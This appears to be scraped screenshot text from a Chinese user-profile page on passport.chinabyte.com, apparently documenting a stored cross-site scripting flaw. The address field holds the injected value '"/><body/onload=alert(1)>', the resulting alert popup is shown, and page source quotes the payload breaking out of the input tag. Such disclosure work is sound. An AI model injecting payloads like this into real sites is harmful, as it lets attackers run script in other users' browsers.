 个人中心首页 >
完善信息
修改邮箱 >
发激活信 >
修改密码 >
博客>
› 撰写日志
› 日志管理
› 个人设置
论坛>
› 我的帖子
电子杂志订阅>
帮助>
联系管理员>
退出>
昵称长度可以为2-8个汉字(4-16个字符);请使用中文、
真实姓名： 4444
性别： 男 女
出生日期： 1983 年 01 月 01 日
联系电话： 0635-1474547
手机： 15214124111
联系地址： "/>
邮编：
居住地： 四川
密码保护问题： 请选择
密码保护答案
月收入
公司名称
所在部门
公司规模
来自网页的消息 : http://passport.chinabyte.com...
1
确定
</td>
</tr>
<tr>
<td align="right">联系地址
<td><input type="text" cla
style="width:130px;" maxlength="51"
onfocus="this.style.color='#000'"
name="commonCustomer.address" id="address"
value=""/><body/onload=alert(1)>"/>
<dl><dd > <div class=
id="addressdiv">地址不正确</div>
<span class="editpscg
id="addressok"></span></dd></dl>
</td>
</tr>
<tr>
<td align="right">邮编：</
<td><input type="text" cla
style="width:130px;" maxlength="6" onblur="checkZipN
(this);"onfocus="this.style.color='#000'"name="commo
zipCode" id="zipCode" value="" onchange="return chec